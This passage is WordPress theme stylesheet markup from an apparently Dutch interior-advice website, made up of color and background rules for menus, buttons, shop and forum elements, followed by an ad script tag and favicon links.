    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
</style>

<script data-ad-client="ca-pub-1340293584337142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #999999;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
